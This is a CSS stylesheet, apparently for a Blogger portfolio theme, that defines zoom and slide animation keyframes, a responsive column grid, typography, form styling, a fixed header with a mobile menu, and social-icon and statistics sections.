@-webkit-keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInRight { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomInUp { from { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 60% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; } @-webkit-keyframes zoomOut { from { opacity: 1; } 50% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 100% { opacity: 0; } } @keyframes zoomOut { from { opacity: 1; } 50% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 100% { opacity: 0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; } @-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(-2000px, 0, 0); transform: scale(.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(-2000px, 0, 0); transform: scale(.1) translate3d(-2000px, 0, 0); -webkit-transform-origin: left center; transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(2000px, 0, 0); transform: scale(.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0); } 100% { opacity: 0; -webkit-transform: scale(.1) translate3d(2000px, 0, 0); transform: scale(.1) translate3d(2000px, 0, 0); -webkit-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name: zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } @keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0); -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190); } 100% { opacity: 0; -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0); -webkit-transform-origin: center bottom; transform-origin: center bottom; -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } @-webkit-keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInDown { from { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; } @-webkit-keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); visibility: visible; } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } @keyframes slideOutDown { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } @keyframes slideOutLeft { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } @keyframes slideOutRight { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } } .slideOutRight { -webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } @keyframes slideOutUp { from { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 100% { visibility: hidden; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; }
html{margin-right:0!important}
body{margin:0;padding:0;border:none;font-family:'Poppins',helvetica;font-size:15px;color:#898989;background:#fff;line-height:20px;letter-spacing:.02em;font-weight:300}
.page{position:relative;overflow:hidden}
*{box-sizing:border-box;-webkit-box-sizing:border-box}
.clear{clear:both}
.nicescroll-rails{z-index:21!important}
.container{position:relative}
@media screen and (max-width: 720px) {
.date-outer{width:100%!important}
div#work{padding:20px!important}
}
.fw{margin:0 auto;position:relative;max-width:1160px}
@media (max-width: 1079px) {
.fw{padding:0 5%;max-width:100%}
}
.row{margin:0 -20px;padding:0 0 40px;position:relative}
.row:last-child{padding:0}
.row .col{padding:0 20px}
.work .row .col{padding:0 3px}
@media (min-width: 1080px) {
.row .col.col-d-12,.row .col.col-d-11,.row .col.col-d-10,.row .col.col-d-9,.row .col.col-d-8,.row .col.col-d-7,.row .col.col-d-6,.row .col.col-d-5,.row .col.col-d-4,.row .col.col-d-3,.row .col.col-d-2,.row .col.col-d-1{float:left}
.row .col.col-d-12{width:99.996%}
.row .col.col-d-11{width:91.663%}
.row .col.col-d-10{width:83.333%}
.row .col.col-d-9{width:74.997%}
.row .col.col-d-8{width:66.664%}
.row .col.col-d-7{width:58.331%}
.row .col.col-d-6{width:49.998%}
.row .col.col-d-5{width:41.665%}
.row .col.col-d-4{width:33.332%}
.row .col.col-d-3{width:24.999%}
.row .col.col-d-2{width:16.666%}
.row .col.col-d-1{width:8.333%}
}
@media (max-width: 1079px) {
.row .col.col-t-12,.row .col.col-t-11,.row .col.col-t-10,.row .col.col-t-9,.row .col.col-t-8,.row .col.col-t-7,.row .col.col-t-6,.row .col.col-t-5,.row .col.col-t-4,.row .col.col-t-3,.row .col.col-t-2,.row .col.col-t-1{float:left}
.row .col.col-t-12{width:99.996%}
.row .col.col-t-11{width:91.663%}
.row .col.col-t-10{width:83.333%}
.row .col.col-t-9{width:74.997%}
.row .col.col-t-8{width:66.664%}
.row .col.col-t-7{width:58.331%}
.row .col.col-t-6{width:49.998%}
.row .col.col-t-5{width:41.665%}
.row .col.col-t-4{width:33.332%}
.row .col.col-t-3{width:24.999%}
.row .col.col-t-2{width:16.666%}
.row .col.col-t-1{width:8.333%}
}
@media (max-width: 720px) {
.row .col.col-m-12,.row .col.col-m-11,.row .col.col-m-10,.row .col.col-m-9,.row .col.col-m-8,.row .col.col-m-7,.row .col.col-m-6,.row .col.col-m-5,.row .col.col-m-4,.row .col.col-m-3,.row .col.col-m-2,.row .col.col-m-1{float:left}
.row .col.col-m-12{width:99.996%}
.row .col.col-m-11{width:91.663%}
.row .col.col-m-10{width:83.333%}
.row .col.col-m-9{width:74.997%}
.row .col.col-m-8{width:66.664%}
.row .col.col-m-7{width:58.331%}
.row .col.col-m-6{width:49.998%}
.row .col.col-m-5{width:41.665%}
.row .col.col-m-4{width:33.332%}
.row .col.col-m-3{width:24.999%}
.row .col.col-m-2{width:16.666%}
.row .col.col-m-1{width:8.333%}
}
.row:after{content:'';display:block;clear:both}
h1,h2,h3,h4,h5{margin:28px 0;font-weight:300;font-family:  'Cormorant Garamond', serif;color:#292929}
@media (max-width: 1079px) {
h1,h2,h3,h4,h5,h6{margin:0 0 28px}
}
h1{font-size:44px;line-height:56px}
@media (max-width: 1079px) {
h1{font-size:34px;line-height:44px}
}
h2{font-size:38px;line-height:20px}
@media (max-width: 1079px) {
h2{font-size:28px;line-height:38px}
}
h3{font-size:34px;line-height:46px}
@media (max-width: 1079px) {
h3{font-size:24px;line-height:34px}
}
h4{font-size:30px;line-height:42px}
@media (max-width: 1079px) {
h4{font-size:22px;line-height:30px}
}
h5{margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:22px;line-height:24px}
@media (max-width: 1079px) {
h5{font-size:14px;line-height:26px}
}
h6{margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:40px;line-height:34px; letter-spacing: 3px}
@media (max-width: 1079px) {
h6{font-size:34px;line-height:44px;letter-spacing: 3px}
}
h7{padding:10px margin:28px 0;font-weight:300; font-family:'Cormorant Garamond', serif ;color:#fff;font-size:20px;line-height:30px}
@media (max-width: 1079px) {
h7{font-size:14px;line-height:22px}
}
p{margin:25px 0;padding:0;font-size:15px;color:#999;line-height:28px}
@media (max-width: 1079px) {
p{font-size:12px;line-height:24px}
}
strong{font-weight:500;color:#292929}
a{color:#292929;text-decoration:none;opacity:1;outline:none}
a:hover{text-decoration:none}
a.btn,.btn{padding:2px 0 0;display:inline-block;vertical-align:top;font-size:12px;color:#292929;letter-spacing:.2em;font-weight:500;line-height:12px;text-transform:uppercase;cursor:pointer;box-shadow:inset 0 -6px 0 #ede574;-moz-box-shadow:inset 0 -6px 0 #ede574;-webkit-box-shadow:inset 0 -6px 0 #ede574;-khtml-box-shadow:inset 0 -6px 0 #ede574;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
a.btn:hover,.btn:hover{box-shadow:inset 0 -14px 0 #ede574;-moz-box-shadow:inset 0 -14px 0 #ede574;-webkit-box-shadow:inset 0 -14px 0 #ede574;-khtml-box-shadow:inset 0 -14px 0 #ede574}
.preloader{position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;background:#fff;z-index:99999}
.preloader .spinner{width:40px;height:40px;display:inline-block;position:relative}
.preloader .spinner .double-bounce1,.preloader .spinner .double-bounce2{width:100%;height:100%;background:#ede574;opacity:.8;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}
.preloader .spinner .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}
input,textarea,button{margin:0 0 25px;padding:0;display:block;width:100%;height:48px;font-size:13px;color:#292929;letter-spacing:-.045em;font-weight:500;-webkit-appearance:none;-moz-appearance:none;resize:none;outline:0;background:none;border:none;border-bottom:1px solid rgba(0,0,0,0.1);transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
input:focus,textarea:focus,button:focus{color:#292929;border-bottom:1px solid #292929}
textarea{margin:0 0 35px;padding:20px 0;height:120px} button{width:auto;display:inline-block;vertical-align:top;border:none;cursor:pointer} label,legend{display:block;padding-bottom:10px;font-family:'Poppins',helvetica;font-size:15px} fieldset{border-width:0;padding:0} input[type="checkbox"],input[type="radio"]{display:inline}
::-webkit-input-placeholder{color:#898989}
:-moz-placeholder{color:#898989}
::-moz-placeholder{color:#898989}
:-ms-input-placeholder{color:#898989}
input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:#292929}
input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:#292929}
input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:#292929}
input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:#292929}
label.error{display:none!important}
input.error::-moz-placeholder,textarea.error::-moz-placeholder{color:red}
input.error:-moz-placeholder,textarea.error:-moz-placeholder{color:red}
input.error:-ms-input-placeholder,textarea.error:-ms-input-placeholder{color:red}
input.error::-webkit-input-placeholder,textarea.error::-webkit-input-placeholder{color:red}
ol,ul{list-style:none;margin-top:0;margin-bottom:0;padding-left:0}
ul ul,ul ol,ol ol,ol ul{margin-bottom:0}
li{margin-bottom:0}
code{background:#f9f9f9;font-size:16px;font-family:'Poppins',helvetica;margin:20px 0;padding:10px 20px}
table{width:100%;margin:30px 0;padding:0;border-collapse:collapse}
th{font-weight:500;border:none;border-bottom:1px solid #f9f9f9;color:#292929;padding:12px 15px;text-align:left}
td{border:none;border-bottom:1px solid #f9f9f9;padding:12px 15px;text-align:left;color:#898989}
.align-center{text-align:center!important}
.align-right{text-align:right!important}
.align-left{text-align:left!important}
.pull-right{float:right!important}
.pull-left{float:left!important}
.pull-none{float:none!important}
.full-width{max-width:100%!important;width:100%!important}
.full-max-width{max-width:100%!important;width:auto!important}
.centrize{display:table!important;table-layout:fixed!important;height:100%!important;position:relative!important}
.vertical-center{display:table-cell!important;vertical-align:middle!important}
.text-uppercase{text-transform:uppercase!important}
.text-lowercase{text-transform:lowercase!important}
.text-capitalize{text-transform:capitalize!important}
.text-regular{font-weight:400!important}
.text-bold{font-weight:700!important}
.text-italic{font-style:italic!important}
blockquote{font-family:'Poppins',helvetica}
@keyframes mouse-anim {
0%{top:0}
50%{top:10px}
100%{top:0}
}
.ct-wrapper{padding:0 20px;position:relative;max-width:1230px;margin:0 auto}
.sidebar-wrapper{width:310px!important;padding:0;float:right;margin:-5px 0 40px}
body#layout .header-wrapper{margin-top:40px}
body#layout #header,body#layout .header-right{width:50%}
body#layout .outer-wrapper,body#layout .sidebar-wrapper,body#layout .ct-wrapper{margin:0;padding:0}
body#layout .footer.section{float:left;width:33%}
.header{padding:20px 35px;position:fixed;top:0;left:0;width:100%;z-index:9999;opacity:1;visibility:visible;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.logo{margin-top:-25px}
.header:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0.6) 0,rgba(0,0,0,0) 100%)}
.header .logo h1{position:relative;float:left;font-family: 'Cormorant Garamond', serif;font-size:25px;line-height:normal;font-weight:300;color:#fff;margin:0;letter-spacing: 2px; width:1%}
div#header1{padding:0;position:inherit!important}
.header .menu-btn{margin-top:10px;position:relative;float:right;display:none;width:24px;height:24px;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
@media (max-width: 1079px) {
.header .menu-btn{display:block}
}
.header .menu-btn span{margin-top:-1px;position:absolute;top:50%;left:0;width:100%;height:2px;background:#fff;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn span:before,.header .menu-btn span:after{content:'';position:absolute;left:0;top:-8px;width:100%;height:2px;background:#fff;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn span:after{top:auto;bottom:-8px}
.header .menu-btn.active{margin-right:0;z-index:99999}
.header .menu-btn.active span:before{content:'';position:absolute;left:0;top:-8px;width:100%;height:2px;background:#000;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn.active span:after{content:'';position:absolute;left:0;top:-1px;width:100%;height:2px;background:#000;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.header .menu-btn.active span{background:none!important}
.header .menu-btn.active span:before{top:0;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg)}
.header .menu-btn.active span:after{bottom:0;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg)}
.header.filled .top-menu ul li a,.header.filled .logo h1{color:#000}
.header .top-menu{float:right;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;margin-top:50px}
.header .top-menu.active{right:0;display:block!important}
.header .top-menu ul li{margin-left:40px;padding-top:0;display:inline-block;vertical-align:top}
.header .top-menu ul li a{padding:2px 0 0;position:relative;display:block;font-size:12px;color:#fff;letter-spacing:.1em;font-weight:500;line-height:14px;text-transform:uppercase;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;box-shadow:inset 0 0 0 #fff;-moz-box-shadow:inset 0 0 0 #fff;-webkit-box-shadow:inset 0 0 0 #fff;-khtml-box-shadow:inset 0 0 0 #fff}
.header .top-menu ul li:hover a,.header .top-menu ul li.active a{color:#000;box-shadow:inset 0 -15px 0 #fff;-moz-box-shadow:inset 0 -15px 0 #fff;-webkit-box-shadow:inset 0 -14px 0 #fff;-khtml-box-shadow:inset 0 -15px 0 #fff}
@media (max-width: 1079px) {
.header .top-menu{padding:60px 30px;position:fixed;top:0;right:-230px;width:230px;height:100%;background:#fff;margin-top:0}
.header .top-menu ul li:hover a,.header .top-menu ul li.active a{color:#fff;box-shadow:inset 0 -15px 0 #fff;-moz-box-shadow:inset 0 -15px 0 #fff;-webkit-box-shadow:inset 0 -14px 0 #000;-khtml-box-shadow:inset 0 -15px 0 #fff}
.header .top-menu ul li{margin-left:0;margin-bottom:15px;display:block}
.header .top-menu ul li a{padding:2px 0 0;position:relative;display:block;font-size:12px;color:#000;letter-spacing:.1em;font-weight:500;line-height:14px;text-transform:uppercase;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;box-shadow:inset 0 0 0 #fff;-moz-box-shadow:inset 0 0 0 #fff;-webkit-box-shadow:inset 0 0 0 #fff;-khtml-box-shadow:inset 0 0 0 #fff}
.header .top-menu .close{display:block}
}
.header.filled{padding:20px 35px;background:#fff;box-shadow:0 25px 50px rgba(0,0,0,0.045);-moz-box-shadow:0 25px 50px rgba(0,0,0,0.045);-webkit-box-shadow:0 25px 50px rgba(0,0,0,0.045);-khtml-box-shadow:0 25px 50px rgba(0,0,0,0.045)}
.header.filled:before{opacity:0}
.header.filled .logo a{color:#292929}
.header.filled .menu-btn span{background:#292929}
.header.filled .menu-btn span:before,.header.filled .menu-btn span:after{background:#292929}
.header.filled .top-menu{display:block}
.section{padding:60px 0;position:relative}
.work .section{padding:0}
@media (max-width: 720px) {
.section{padding:40px 0}
}
.section.gray{background:#f9f9f9}
.section .titles .title{font-family:'Cormorant Garamond', serif; color:#292929;font-size:30px;line-height:40px;font-weight:400}
.section .title2{font-family:'Cormorant Garamond', serif; color:#fff;font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
.section .title3{font-family:'Cormorant Garamond' ,serif;color:#8d8d8d; font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
@media (max-width: 1079px) {
.section .titles .title{font-size:28px}
}
.section.started{padding:0;background:#292929}
.section.started .slide{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}
.section.started .st-title,.section.started .typed-title{position:relative;margin:30px 50px 15px;font-size:100px;line-height:100px;color:#fff;font-weight:600;letter-spacing:-.045em;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.section.started .st-title p,.section.started .typed-title p{margin:0}
.section.started .typed-cursor{display:none}
.section.started .socials{margin:0 50px}
.section.started .socials a{margin:0;border:none}
.section.started .socials a .icon{color:#fff}
.section.started .socials a:hover{border:none;opacity:.6}
.section.started .socials a:hover .icon{color:#fff}
.section.started .mouse-btn{margin-left:-10px;text-align:center;position:absolute;width:20px;height:40px;left:50%;bottom:40px}
.section.started .mouse-btn .icon{position:relative;top:0;font-size:24px;color:#fff;animation:mouse-anim 1s ease-out 0 infinite}
@media (max-width: 1080px) {
.section.started .st-title,.section.started .typed-title{margin-left:20px;margin-right:20px;font-size:86px;line-height:86px}
}
@media (max-width: 720px) {
.section.started .st-title,.section.started .typed-title{margin-left:5px;margin-right:5px;font-size:44px;line-height:44px}
.section.started .socials{margin:0}
.section.started .socials a{width:38px;height:38px;line-height:36px}
}
.socials{position:relative;margin:0 0 20px;text-align:center}
.socials a{margin:0 6px;position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:42px;height:42px;line-height:40px;text-align:center;border:1px solid #ccc;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;border-radius:42px;-moz-border-radius:42px;-webkit-border-radius:42px;-khtml-border-radius:42px}
.socials a .icon{font-size:18px;color:#292929;transition:all .4s ease 0;-moz-transition:all .4s ease 0;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0}
.socials a:hover{border:1px solid #292929}
.socials a:hover .icon{color:#292929}
.section.about .profile img{width:100%;display:block}
@media (max-width: 1079px) {
.section.about h1{font-size:40px;line-height:50px}
.section.about br{display:none}
}
@media (max-width: 480px) {
.section.about .profile{margin-bottom:25px}
.section.about h1{font-size:30px;line-height:40px}
}
.section.services .service-item{margin-top:25px}
.section.services .service-item .circle{height:48px}
.section.services .service-item .circle .icon{font-size:44px;line-height:48px;color:#292929}
.section.services .service-item .name{margin:10px 0;position:relative;font-size:13px;color:#292929;letter-spacing:.1em;font-weight:500;text-transform:uppercase}
.section.services .service-item p{margin:0;font-size:13px;line-height:22px}
.numbers{padding:100px 0;background-color:rgba(0,0,0,.5);background-blend-mode:overlay;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIWDEoKn426FSVTsDSwU-kr3sPoV76h_AHQLkJdd9jDSe8ZPJfVY-i2z3zt8_TyFGPRkXUwcqAxyWRbR78NqWbj-Yu5w_Bg3akY-HI8XFMwU6_BOKFJ4DosKeKvUErRgMdSN_asBka7PLs/s1600/kep2.jpg);background-size:cover;background-attachment:fixed;background-position:center}
.numbers .num-items span{font-size:40px;color:#c49b66}
.numbers .num-items p{font-size:20px;font-weight:700;margin:20px auto}
.numbers .num-items h6{color:#fff}
.numbers.services .service-item{margin-top:25px}
.numbers.services .service-item .circle{height:48px}
.numbers.services .service-item .circle .icon{font-size:44px;line-height:48px;color:#292929}
.numbers.services .service-item .name{margin:10px 0;position:relative;font-size:13px;color:#292929;letter-spacing:.1em;font-weight:500;text-transform:uppercase}
.numbers.services .service-item p{margin:0;font-size:13px;line-height:22px}
.numbers.title4{font-family:'Cormorant Garamond' ,serif;color:#fff; font-size:30px;line-height:20px;letter-spacing: normal;font-weight:400}
.first_post_img{width:100%}
.big_post_image{margin:-5px -20px}
.hero .tc-title{width:100%}
.tc_name_title h4{text-transform:uppercase}
.tc_name_title{padding:0;margin-bottom:15px}
